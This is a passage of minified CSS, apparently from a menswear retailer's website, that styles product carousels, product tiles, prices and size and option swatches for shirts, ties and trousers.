.feefowidget-rating-values{font-weight:Futura,Arial!important}.slick-slider{margin-bottom:0!important;position:relative;display:block!important;padding:0;box-sizing:border-box;-webkit-touch-callout:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;font-size:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.lastvisited-slider .slick-list,.list--recommendations-nohit .slick-list,.minicart-recommendations .slick-list,.recommendation-carousel .slick-list,.special-offers-carousel .slick-list{padding-right:2.5rem}.lastvisited-slider:has(.slick-next.slick-disabled) .slick-list,.list--recommendations-nohit:has(.slick-next.slick-disabled) .slick-list,.minicart-recommendations:has(.slick-next.slick-disabled) .slick-list,.recommendation-carousel:has(.slick-next.slick-disabled) .slick-list,.special-offers-carousel:has(.slick-next.slick-disabled) .slick-list{padding-left:2.5rem;padding-right:0}.slick-slider .slick-list,.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;margin:0;padding-left:.1rem}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:.1rem;border:0;position:relative;display:none}[dir=rtl] .slick-slide{float:right}.recommendation-carousel.slick-initialized .slick-slide{margin:0}.slick-slide img{display:inline-block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;outline:0;left:-.1rem}.slick-initialized.slick-vertical .slick-slide{left:0}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:0 solid transparent!important}.slick-next,.slick-prev{display:block!important;position:absolute;line-height:0;font-size:0;cursor:pointer;background:0 0;color:transparent;padding:1rem;border:none;outline:0;z-index:3;transform:translate(0,-50%);top:50%}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{outline:0;color:transparent}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled,.slick-prev.slick-disabled{display:none!important}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.pdp-main__zoom .slick-next,.pdp-main__zoom .slick-prev{background:0 0;display:none}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{width:3.5rem;height:3.5rem;background-size:contain;opacity:1;position:relative;left:1.75rem}.pdp-main__thumbnail-carousel .slick-next.slick-prev,.pdp-main__thumbnail-carousel .slick-prev.slick-prev{top:5.6rem;position:absolute;background:#fff;border-radius:100%;transform:rotate(135deg);position:absolute;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-prev::after,.pdp-main__thumbnail-carousel .slick-prev.slick-prev::after{content:'';position:absolute;top:60%;left:50%;transform:translate(-50%,-50%) rotate(135deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.pdp-main__thumbnail-carousel .slick-next.slick-next,.pdp-main__thumbnail-carousel .slick-prev.slick-next{top:-2rem;background:#fff;border-radius:100%;left:45%;transform:translate(-50%,-50%)}.pdp-main__thumbnail-carousel .slick-next.slick-next::after,.pdp-main__thumbnail-carousel .slick-prev.slick-next::after{content:'';position:absolute;top:40%;left:50%;transform:translate(-50%,-50%) rotate(-45deg);border:solid #001f49;border-width:0 0 .1rem .1rem;display:inline-block;padding:.7rem}.slick-next__icon::after,.slick-prev__icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #001f49;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.slick-next__icon::before,.slick-prev__icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#fff}.slick-next__icon--shadow::before,.slick-prev__icon--shadow::before{box-shadow:0 .3rem .6rem rgba(0,0,0,.161)}.slick-prev{left:2rem}.pdp-main__thumbnail-carousel .slick-prev{transform:rotate(90deg)}.slick-prev__icon::after{transform:translate(-25%,-50%) rotate(135deg)}.slick-prev__icon::before{transform:translate(-50%,-50%)}.slick-next{right:2rem}.pdp-main__thumbnail-carousel .slick-next{transform:rotate(270deg)}.slick-next__icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.slick-next__icon::before{transform:translate(-50%,-50%)}.slick-dots{list-style:none;display:block!important;text-align:center;margin:0;width:100%;max-width:94rem;padding:2rem 0 0 0;position:relative;background-color:#fff}.slick-dots button{padding:0}.product-set .slick-dots{margin-top:2.5rem}.dots-slider .slick-dots{display:none!important}.dots-slider .slick-dots:before{content:'';border-top:.1rem dashed #dad6d4;width:100%;height:.1rem;position:absolute;top:.9rem;left:0}.slick-dots li{position:relative;display:inline-block;margin:0;cursor:pointer}.dots-slider .slick-dots li{background-color:#fff;padding:0 .3rem}.dots-slider .slick-dots li:first-child{padding-left:.8rem}.dots-slider .slick-dots li:last-child{padding-right:.8rem}.slick-dots li button{margin:0!important;border:0;background:0 0;display:block;height:.8rem;width:2rem;outline:0;line-height:0;font-size:0;color:transparent;cursor:pointer}.product-set .slick-dots li button{margin:0;height:1rem}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:after,.slick-dots li button:focus:before,.slick-dots li button:hover:after,.slick-dots li button:hover:before{box-sizing:border-box}.slick-dots li button:before{position:absolute;top:0;left:0;right:0;margin:0 auto;content:' ';background-color:#d7dde5;border:.1rem solid #d7dde5;border-radius:50%;width:.8rem;height:.8rem;font-size:1.6rem;line-height:1rem;text-align:center;color:#001f49;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button{border:none}.slick-dots li.slick-active button:before{background-color:#001f49;border:.1rem solid #001f49}.slick-text::before{content:'';display:inline-block;background:url(../images/svg-icons/PinchToZoom.svg) no-repeat 0 0;width:3rem;height:3rem;position:relative;left:-.3rem;top:-.3rem;vertical-align:middle}.my-account .order-history__ordertile .slick-list{padding:0 0 1.2rem 0!important;margin-left:-1rem}.my-account .order-history__ordertile .slick-track{display:flex}.my-account .order-history__ordertile .slick-slide{padding:0;overflow:hidden;min-width:0;transition:min-width .3s ease-in-out}.my-account .order-history__ordertile .slick-next--inner{right:-1rem}.my-account .order-history__ordertile .slick-prev--inner{left:-1rem}.my-account .order-history__ordertile .slick-next__icon::before,.my-account .order-history__ordertile .slick-prev__icon::before{padding:1.5rem}.my-account .slick-next__icon::before,.my-account .slick-prev__icon::before{background:#373737;padding:2rem}.my-account .slick-next__icon::after,.my-account .slick-prev__icon::after{border-color:#fff;padding:.5rem}.minicart-recommendations .slick-next__icon::before,.minicart-recommendations .slick-prev__icon::before{padding:1.25rem}.minicart-recommendations .slick-next__icon::after,.minicart-recommendations .slick-prev__icon::after{padding:.35rem}.minicart-recommendations .slick-next--inner{right:1rem}.minicart-recommendations .slick-prev--inner{left:1rem}.carousel-parent .slick-slide{height:0!important}.carousel-parent .slick-slide.slick-active{height:inherit!important}.carousel-parent.dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.dot-outside .slick-dots{position:relative}.carousel-parent .slick-dots{max-width:100%;padding:.3rem 0 1.5rem;margin:0;left:50%;transform:translate(-50%,0)}.carousel-parent .slick-dots li button:before{border:1px solid #001f49;height:1rem;width:1rem}.carousel-parent .pd-next,.carousel-parent .pd-prev{position:absolute;top:50%;transform:translate(0,-50%);display:block;height:100%;background:0 0;padding:0 .5rem;transition:opacity .5s ease-in-out;opacity:1}.carousel-parent .pd-next span,.carousel-parent .pd-prev span{padding:2.5rem;background:#fff;border-radius:100%;display:block}.carousel-parent .pd-next span:before,.carousel-parent .pd-prev span:before{content:'';border:solid #373737;border-width:0 .2rem .2rem 0;display:inline-block;padding:.8rem}.carousel-parent .pd-next.slick-disabled,.carousel-parent .pd-prev.slick-disabled{opacity:0}.carousel-parent .pd-next{right:0}.carousel-parent .pd-next span:before{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.carousel-parent .pd-prev{left:0}.carousel-parent .pd-prev span:before{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.quickview-slider.d-none.slick-slider{display:none!important}.quickview-slider__next-button,.quickview-slider__prev-button{position:absolute;top:50%;transform:translate(0,-50%)}.quickview-slider__next-button:focus,.quickview-slider__prev-button:focus{outline:.2rem auto #373737!important;outline-offset:.8rem;padding:1.5rem 1rem;border-radius:100%}.quickview-slider__next-icon,.quickview-slider__prev-icon{padding:.5rem}.quickview-slider__next-icon::after,.quickview-slider__prev-icon::after{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid #fff;border-width:0 .1rem .1rem 0;display:inline-block;padding:.7rem}.quickview-slider__next-icon::before,.quickview-slider__prev-icon::before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);padding:2rem;border-radius:100%;background:#001f49}.quickview-slider__next-button{right:1rem}.quickview-slider__next-icon::after{transform:translate(-75%,-50%) rotate(-45deg)}.quickview-slider__next-icon::before{transform:translate(-50%,-50%)}.quickview-slider__prev-button{left:1rem}.quickview-slider__prev-icon::after{transform:translate(-25%,-50%) rotate(135deg)}.quickview-slider__prev-icon::before{transform:translate(-50%,-50%)}.quickview-slider .slick-dots{margin-top:-2.5rem;margin-bottom:1rem}.quickview-slider .slick-dots li button::before{display:inline-block;margin:0 .5rem;width:1rem;height:1rem;border-radius:50%;background:#dad6d4;border:1px solid #001f49;cursor:pointer}.quickview-slider .slick-dots li.slick-active button::before{background:#001f49;border:1px solid #d7dde5}.experience-layouts-carousel .product-tile__name-link{overflow:hidden}.experience-layouts-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit}.experience-layouts-carousel .slick-track{display:flex!important;align-items:stretch;justify-content:center}.experience-layouts-carousel .slick-track .slick-slide{height:auto!important}.experience-layouts-carousel .slick-track .slick-slide .lozad{height:0!important}.experience-layouts-carousel .slick-track .slick-slide .lozad[data-loaded=true]{height:auto!important}.experience-layouts-carousel .slick-slide{display:flex;flex-direction:column;justify-content:space-between}.dda-arrow-holder{z-index:10;left:50%;transform:translate(-50%,0);bottom:2.5rem}.dda-arrow-holder .dda-arrow{max-width:3rem;min-width:3rem;box-shadow:0 .5rem 1.1rem 0 rgba(0,0,0,.75);border-radius:.5rem;background-color:#ebedf3}.plp-grid__container--tile .product-tile__img-carousel{z-index:5;position:relative}.plp-grid__container--tile:hover .slick-arrow{opacity:1;visibility:visible}.plp-grid__container--tile .slick-slide{padding:0!important}.plp-grid__container--tile .slick-arrow{opacity:0;transition:opacity .2s ease-in-out;visibility:hidden;display:none!important;outline-offset:.5rem}.plp-grid__container--tile .slick-dots{margin:0;position:absolute;bottom:.8rem;background:0 0;transition:opacity .2s ease-in-out}.plp-grid__container--tile .slick-dots button:before{border:.1rem solid #001f49}.plp-grid__container--tile .slick-dots li.slick-active button:before{border:.1rem solid #d7dde5}.plp-grid__container--tile .slick-next__icon::before,.plp-grid__container--tile .slick-prev__icon::before{background:#001f49;padding:1.5rem}.plp-grid__container--tile .slick-next__icon::after,.plp-grid__container--tile .slick-prev__icon::after{border-color:#fff;padding:.5rem}@media only screen and (min-width:768px){.slick-next,.slick-prev{display:inline-block!important}.dots-slider .slick-dots{display:block!important}.carousel-parent.mps-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mps-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 35% 1.2rem 0!important}}@media only screen and (min-width:1024px){.quickview-slider.mps-d-block.slick-slider{display:block!important}.slick-initialized .slick-slide{padding:0 .1rem}.lastvisited-slider .slick-slide,.recommendation-carousel.slick-initialized .slick-slide{padding:0}.pdp-main__thumbnail-carousel .slick-next,.pdp-main__thumbnail-carousel .slick-prev{left:3.75rem}.slick-next__icon::before,.slick-prev__icon::before{padding:2.5rem}.slick-next{right:-1rem}.slick-next--inner{right:4rem}.slick-prev{left:-1rem}.slick-prev--inner{left:4rem}.plp-grid__container--tile .slick-prev{left:2rem}.plp-grid__container--tile .slick-next{right:2rem}.carousel-parent.mls-dot-inside .slick-dots{position:absolute;bottom:0;background:0 0}.carousel-parent.mls-dot-outside .slick-dots{position:relative}.my-account .order-history__ordertile .slick-list{padding:0 14% 1.2rem 0!important}}@media (min-width:1024px) and (hover:hover),(min-width:1024px) and (-ms-high-contrast:active),(min-width:1024px) and (-ms-high-contrast:none){.plp-grid__container--tile .slick-arrow{display:block!important}.plp-grid__container--tile .slick-dots{opacity:0;visibility:hidden}.plp-grid__container--tile:hover .slick-dots{opacity:1;visibility:visible}}.tc-matcher--main{height:25rem}.tc-matcher--pick .cuff-carousel,.tc-matcher--pick .tie-carousel{margin-top:-1rem!important}.tc-matcher--pick .cuff-carousel{margin-bottom:-1rem!important}.tc-matcher--slide .button{background-color:transparent;color:#5e5e5e}.tc-matcher--slide:active,.tc-matcher--slide:hover{background-color:#f5f5f5}.tc-matcher--slide.slick-current,.tc-matcher--slide.slick-current:active,.tc-matcher--slide.slick-current:hover{background-color:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.tc-matcher--slide.slick-current .button,.tc-matcher--slide.slick-current:active .button,.tc-matcher--slide.slick-current:hover .button{background-color:#116a60;color:#fff}.tc-matcher--slide-image{width:7rem;flex-shrink:0}.tc-matcher .tc-add-message{display:none!important}.tc-matcher--heading h3{font-size:2rem;line-height:2.2rem;font-weight:600}.tc-matcher .slick-slide{margin:1rem}.tc-matcher__focus-scene img{width:190px}.tc-matcher__focus--main{z-index:1}.tc-matcher__focus--tie{z-index:2}.tc-matcher__focus--cuff{width:2.8rem;height:2.8rem;left:-9.5rem;margin:auto;top:18.3rem;z-index:3}.tc-matcher__focus--cuff img{width:55%}.tc-matcher__focus--collar{z-index:2}@media only screen and (min-width:768px){.tc-matcher--main{height:50rem}.tc-matcher--slide.slick-slide{height:24rem}.tc-matcher--slide .button{background-color:#e8e8e8}.tc-matcher--heading h3{font-size:2.4rem;line-height:3rem}.tc-matcher__focus-scene img{width:auto}.tc-matcher__focus--cuff{left:-18.5rem;top:39rem}.tc-matcher__focus--cuff img{width:100%}}.item-list__td--details{width:55%;margin-bottom:1.5rem;font-size:1.6rem}.item-list__td--image{width:20%}.item-list__td--qty{width:73.75%}.item-list__td--price{width:8.5rem;font-size:1.6rem}.item-list__td--total{width:25%}.item-list__textarea{height:17rem}@media only screen and (min-width:768px){.item-list__td--details{width:17rem}.item-list__td--image{width:9rem}.item-list__td--qty{width:11rem}.item-list__td--total{width:8.3rem}}.product-tile .video-plp-carousel-on+.video-plp-tile{position:absolute;top:0}.product-tile .video-plp-carousel-on+.video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide .video-plp-tile .product-tile__video-container{top:0}.product-tile .slick-slide:not(.slick-active) .product-tile__video-container{width:100%!important;height:100%!important;left:0!important}.product-tile__swatch-img{max-width:2.4rem;max-height:2.4rem;border-radius:100%;border:.1rem solid #d8d8d8}.product-tile__more-colors{font-size:.8rem;line-height:1.4rem;padding:.3rem 1.5rem .3rem 1rem;border-radius:0;border-top-left-radius:.5rem;top:-2.3rem;margin:.1rem 0!important;right:0}.product-tile__more-colors-icon{transform:rotate(-90deg)}.product-tile__more-colors.active .product-tile__more-colors-icon{transform:rotate(90deg)}.product-tile__swatch-static--true .product-tile__more-colors{display:none!important}.product-tile__swatch-static--true .js-more-swatches{display:block!important}.product-tile__sale-badge{line-height:2.6rem;z-index:1}.product-tile__custom-badge{font-size:1.3rem;letter-spacing:.03rem;line-height:2.6rem;z-index:1}.product-tile__plp-badge{font-size:1.2rem;letter-spacing:.03rem;line-height:2.1rem;top:-1rem;z-index:5;transform:rotate(-90deg) translate(-50%,-50%);min-width:11.3rem;height:2.1rem;left:-1.5rem}.product-tile__img{transition:opacity .2s}.product-tile__img--carousel-animation-placeholder{transition:opacity .2s;z-index:-1}.product-tile__img--carousel-animation-placeholder.active{z-index:6}.product-tile__img-link:focus-visible{outline-offset:-.4rem;outline-style:solid!important;outline-width:.4rem!important}.product-tile__swatches{padding:.8rem 0}.product-tile__swatches .colour-swatch{margin:0 .6rem}.product-tile__swatches-more{max-width:2.4rem;max-height:2.4rem;min-height:2.4rem;border-radius:100%;border:.1rem solid #949494;margin:0 .6rem}.product-tile__swatches-more::before{content:'+';color:#949494;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.product-tile__video-container{width:102%!important;height:102%!important;left:-.1rem}.product-tile__info-wrapper{margin-top:1.6rem}.product-tile .show-video--true+.product-tile__swatch-wrapper{display:none!important}.special-offers-carousel .tile__pricing{height:4.4rem}.special-offers-carousel .special-offers__text{display:block!important}.special-offers-carousel .product-tile__name-link span{height:4.4rem;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.minicart-recommendations .product-tile__info-wrapper{margin-top:1rem}.minicart-recommendations .product-tile__name-link span{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2}.recommendation-carousel .product-tile__name-link span{display:block;display:-webkit-box!important;height:4.4rem;-webkit-line-clamp:2;-webkit-box-orient:vertical;white-space:inherit;overflow:hidden}.plp-grid__title::after{content:'';position:absolute;left:50%;transform:translate(-50%,0);width:2.5rem;height:.1rem;background:#d8d8d8;bottom:-1.5rem}.tile__pricing{font-size:1.6rem;line-height:2.2rem}.tile__pricing.discounted,.tile__pricing.terminal{color:#bc2e35!important}.list--recommendations .tile__pricing{padding:0;min-height:0;height:auto;display:inline-flex}.special-offers-carousel .tile__pricing{border:none;min-height:7rem;padding:0!important}.pdp-main__slot .tile__pricing{border:none;display:inline-block;margin-top:0;min-height:inherit;height:auto}.tile__pricing b{font-weight:400;text-decoration:line-through}.pdp-main__slot .tile__pricing b{width:100%}@media only screen and (min-width:768px){.pt_product-search-noresult .tile__pricing{margin-top:0}.list__item--recommendations .tile__pricing{min-height:auto}.product-tile__more-colors{font-size:1.2rem;line-height:1.6rem}.product-tile__swatch-static--true+.tagg-reset{bottom:7.5rem!important}}@media only screen and (min-width:1024px){.plp-grid__banner{padding:0 5rem}}.product-set__item .price__container{width:100%}.price__display{font-stretch:normal;font-style:normal;font-size:2rem}.product-set__item .price__display{font-size:2.4rem;float:none;display:inline-block;text-align:center;margin:0 auto 1rem}.product-set__item .price__display.discounted,.product-set__item .price__display.terminal{color:#bc2e35}.product-set__item .price__display .now-text,.product-set__item .price__display .was-price{display:none}.price__display .was-price{font-size:1.4rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.83;text-decoration:line-through}.price__qty-group{width:auto}.price.sale{color:#bc2e35}.price.terminal{color:#bc2e35}.price.multibuy{font-family:Futura;text-transform:uppercase;font-size:1.2rem;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#5e5e5e}.price.normal{color:#373737}.price.strikethrough{font-size:1.2rem}.price.discounted{font-size:1.2rem;font-family:Futura;font-weight:400;font-stretch:normal;font-style:normal;line-height:1.5;color:#bc2e35}.price.discounted b{font-weight:400;margin-right:.5rem}.now-price-text-wrapper{white-space:nowrap}.product-options .attribute__swatch--option{min-width:11.5rem}.toggle-custom-options{display:none}.toggle-custom-options.show{display:block}[data-variation-attr-id=collarSize]{padding-top:2.4rem!important;row-gap:2.8rem}[data-variation-attr-id=collarSize] .attribute__swatch--selected{border-width:.1rem!important}.alpha-size-bar{left:-.2rem}.alpha-size-bar[data-index="0"]{top:.9rem}.alpha-size-bar[data-index="1"]{top:8.3rem}.alpha-size-bar[data-index="2"]{top:18.3rem}.alpha-size-group{height:.5rem;border:1px solid #5e5e5e;border-bottom:none;margin-right:.4rem}.alpha-size-group[data-sizes="1"]{width:4.2rem}.alpha-size-group[data-sizes="2"]{width:8.8rem}.alpha-size-group__name{left:50%;transform:translate(-50%,0);padding:0 .7rem;font-size:1rem;line-height:1.2rem;top:-.5rem}.attribute{list-style:none;margin:0;padding:0;display:inline-block;width:100%}.item-list__td--gift .attribute{width:100%}.attribute--cart-comma{width:auto;display:inline}.attribute__error{display:none}.attribute__error.show{display:inline-block;color:#cd110e;font-size:1.4rem;margin-bottom:.8rem}.attribute__label{line-height:2.2rem}.attribute__variants-group .product-variations .attribute__label{padding-bottom:0}.attribute__label--inline{line-height:4rem}.attribute.redborder.error{margin:.6rem 0}.quickview .attribute.redborder.error{margin:0}.konfektion-sizes .attribute.redborder.error .attribute__label{color:#b9262c}.attribute.redborder.error .swatches .attribute__swatch{background-color:#ffe1e2;border-color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch .attribute__swatch-link{color:#cd110e}.attribute.redborder.error .swatches .attribute__swatch--unselectable{background-color:#fff}.attribute.redborder.error .swatches .attribute__swatch--unselectable .attribute__swatch-link{color:#5e5e5e}.attribute__swatch-wrapper--active{background-color:#f9f9f9}.attribute__swatch-values{display:none}.outfit-productset__options .attribute__swatch-values{right:auto;left:-.6rem}.attribute__swatch-values--active{display:inline-block;margin-top:1.5rem;background-color:#f9f9f9}.attribute__swatch-values .attribute__swatch{margin-right:1rem}.attribute__swatch{width:auto;min-width:4rem;display:inline-block;float:left;border:0;margin-right:.8rem;margin-bottom:.8rem;text-align:center;border-radius:.5rem;cursor:pointer}.attribute__swatch:active{box-shadow:0;background-color:#ebedf3}.attribute__swatch--reset{clear:both}.attribute__swatch--unselectable{position:relative;cursor:default}.attribute__swatch--unselectable:after,.attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;margin-left:auto;margin-right:auto;left:0;right:0;transform:rotate(-45deg)}.attribute__swatch--unselectable:before{transform:rotate(45deg)}.attribute__swatch--unselectable .attribute__swatch-link{color:#666}.attribute__swatch--unselectable.attribute__swatch--german{cursor:inherit}.attribute__swatch--unselectable.attribute__swatch--german:after,.attribute__swatch--unselectable.attribute__swatch--german:before{display:none}.attribute__swatch--nonexistent{display:none!important}.attribute__swatch--cufftype-double,.attribute__swatch--cufftype-single{float:none;position:relative;vertical-align:top}.pt_account .attribute__swatch--cufftype-double,.pt_account .attribute__swatch--cufftype-single{margin-right:1rem}.attribute__swatch--cufftype-double .attribute__swatch-link,.attribute__swatch--cufftype-single .attribute__swatch-link{position:relative;text-align:left;padding:.6rem!important}.attribute__swatch--selected{background:#373737;border-color:#373737}.trouser-fit-plp .attribute__swatch--selected,.trouserfit .attribute__swatch--selected{background:#dbefeb}.ui-dialog .trouserfit .attribute__swatch--selected{background:#66b2a3}.attribute__swatch--selected.attribute__swatch--option-pocket .attribute__swatch-link:before{content:' ';background:url(../images/svg-icons/pocket_white.svg) no-repeat center;background-size:cover}.attribute__swatch--selected .attribute__swatch-link,.attribute__swatch--selected.attribute__swatch-link{color:#fff}.attribute__swatch--option{min-width:48%;float:left;position:relative;margin-right:1.4rem}.attribute__swatch--option.left-pocket-btn{margin-right:0}.pt_account .attribute__swatch--option{margin-right:1rem}.attribute__swatch--option-ontop{z-index:3;min-width:15.5rem;width:auto}.attribute__swatch--option .attribute__swatch-link{padding:1.1rem 3rem 1rem 1.1rem;cursor:pointer;font-size:1.1rem}.attribute__swatch--option .attribute__swatch-link--unselectable{color:#666;cursor:default}.attribute__swatch-group{height:2.8rem}.outfit-productset .attribute__swatch{min-width:3.8rem;width:auto}.attribute__swatch-label{border-radius:.4rem .4rem 0 0;height:1.8rem;line-height:1.8rem;font-size:1.2rem}.attribute .js-arrow{display:block;position:absolute;content:"";top:1.2rem;right:1rem;width:1.2rem;height:1.2rem;background:url(../images/svg-icons/arrow-top.svg) no-repeat center center;background-size:contain;transform:rotate(180deg)}.attribute .js-arrow-up{transform:rotate(0)}.attribute .bottom{width:0;height:0;border-style:solid;border-width:0 10rem 10rem 10rem;border-color:transparent transparent #007bff transparent}.attribute__swatch-link{color:#5e5e5e;display:block;padding:.9rem 0;font-size:1.4rem;height:100%}.attribute__swatch-link--cursor{cursor:pointer}.attribute__swatch-link:hover{text-decoration:none}.attribute__swatch-link.js-monogram-added{background:#373737;border-color:#e8e8e8;color:#fff;outline:0}.attribute__swatch-link.js-monogram-added:before{content:' ';background:url(../images/svg-icons/monogram_white.svg) no-repeat -1px 0}.attribute__swatch-link .tooltip-content{font-family:Futura,Arial;font-weight:600}.attribute__swatch-link--small{font-size:1.1rem!important}.attribute--recommended .attribute__swatch-link::after{content:"";position:absolute;top:0;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute__selected-value{margin:.5rem 0 1.5rem 0}.attribute__selected-value--option{outline:0;font-size:1.2rem;color:#5e5e5e}.attribute__selected-value--positioned{position:relative;top:-1.1rem}.attribute__selected-value--german{top:0;margin-bottom:.5rem}.attribute--recommended{position:relative;margin-top:1.5rem}.attribute__box-tip{top:-2.1rem;border-radius:.5rem;font-size:1.1rem;line-height:1.7rem;transform:translate(-50%,0);left:50%;min-width:9.5rem;width:max-content}.flexbox-row-first-child .attribute__box-tip{left:15%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip{left:-165%;transform:translate(0,0)}.flexbox-row-last-child .attribute__box-tip--trousers{transform:translate(-50%,0);left:50%}.attribute__box-tip--trousers::before{content:"";position:absolute;bottom:-.9rem;width:0;height:0;border-left:.6rem solid transparent;border-right:.6rem solid transparent;border-top:.5rem solid #116a60;left:50%;transform:translate(-50%,-100%)}.attribute-info__icon{width:2rem;border:.1rem solid #fff;border-radius:100%}.german-sizing .attribute__swatch,.jacketlength .attribute__swatch,.length .attribute__swatch,.size .attribute__swatch,.waistcoatsize .attribute__swatch,.width .attribute__swatch{min-width:auto;border:.1rem solid #bababa}.german-sizing .attribute__swatch .attribute__swatch-link,.jacketlength .attribute__swatch .attribute__swatch-link,.length .attribute__swatch .attribute__swatch-link,.size .attribute__swatch .attribute__swatch-link,.waistcoatsize .attribute__swatch .attribute__swatch-link,.width .attribute__swatch .attribute__swatch-link{z-index:1;position:relative;display:flex;align-items:center;justify-content:center;min-width:3.6rem;height:3.6rem;font-family:Futura,Arial;font-size:1.4rem;color:#5e5e5e}@media (hover:hover){.german-sizing .attribute__swatch:hover,.jacketlength .attribute__swatch:hover,.length .attribute__swatch:hover,.size .attribute__swatch:hover,.waistcoatsize .attribute__swatch:hover,.width .attribute__swatch:hover{background-color:#e8e8e8}}.german-sizing .attribute__swatch--selected,.jacketlength .attribute__swatch--selected,.length .attribute__swatch--selected,.size .attribute__swatch--selected,.waistcoatsize .attribute__swatch--selected,.width .attribute__swatch--selected{background-color:#373737;border:.1rem solid #373737}.german-sizing .attribute__swatch--selected .attribute__swatch-link,.jacketlength .attribute__swatch--selected .attribute__swatch-link,.length .attribute__swatch--selected .attribute__swatch-link,.size .attribute__swatch--selected .attribute__swatch-link,.waistcoatsize .attribute__swatch--selected .attribute__swatch-link,.width .attribute__swatch--selected .attribute__swatch-link{color:#fff}.german-sizing .attribute__swatch--selected:hover,.jacketlength .attribute__swatch--selected:hover,.length .attribute__swatch--selected:hover,.size .attribute__swatch--selected:hover,.waistcoatsize .attribute__swatch--selected:hover,.width .attribute__swatch--selected:hover{background-color:#373737}.german-sizing .attribute__swatch--unselectable,.jacketlength .attribute__swatch--unselectable,.length .attribute__swatch--unselectable,.size .attribute__swatch--unselectable,.waistcoatsize .attribute__swatch--unselectable,.width .attribute__swatch--unselectable{background-color:#fff;position:relative;cursor:default;border:.1rem solid transparent}.german-sizing .attribute__swatch--unselectable:after,.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:after,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:after,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:after,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:after,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:after,.width .attribute__swatch--unselectable:before{position:absolute;content:"";width:3.6rem;height:.1rem;background-color:#5e5e5e;bottom:1.7rem;left:0;transform:rotate(-45deg)}.german-sizing .attribute__swatch--unselectable:before,.jacketlength .attribute__swatch--unselectable:before,.length .attribute__swatch--unselectable:before,.size .attribute__swatch--unselectable:before,.waistcoatsize .attribute__swatch--unselectable:before,.width .attribute__swatch--unselectable:before{transform:rotate(45deg)}.german-sizing .attribute__swatch--unselectable:hover,.jacketlength .attribute__swatch--unselectable:hover,.length .attribute__swatch--unselectable:hover,.size .attribute__swatch--unselectable:hover,.waistcoatsize .attribute__swatch--unselectable:hover,.width .attribute__swatch--unselectable:hover{background-color:#fff}.german-sizing .attribute__swatch-large,.german-sizing .attribute__swatch.unfinished,.jacketlength .attribute__swatch-large,.jacketlength .attribute__swatch.unfinished,.length .attribute__swatch-large,.length .attribute__swatch.unfinished,.size .attribute__swatch-large,.size .attribute__swatch.unfinished,.waistcoatsize .attribute__swatch-large,.waistcoatsize .attribute__swatch.unfinished,.width .attribute__swatch-large,.width .attribute__swatch.unfinished{text-transform:uppercase;min-width:auto}.german-sizing .attribute__swatch-large .attribute__swatch-link,.german-sizing .attribute__swatch.unfinished .attribute__swatch-link,.jacketlength .attribute__swatch-large .attribute__swatch-link,.jacketlength .attribute__swatch.unfinished .attribute__swatch-link,.length .attribute__swatch-large .attribute__swatch-link,.length .attribute__swatch.unfinished .attribute__swatch-link,.size .attribute__swatch-large .attribute__swatch-link,.size .attribute__swatch.unfinished .attribute__swatch-link,.waistcoatsize .attribute__swatch-large .attribute__swatch-link,.waistcoatsize .attribute__swatch.unfinished .attribute__swatch-link,.width .attribute__swatch-large .attribute__swatch-link,.width .attribute__swatch.unfinished 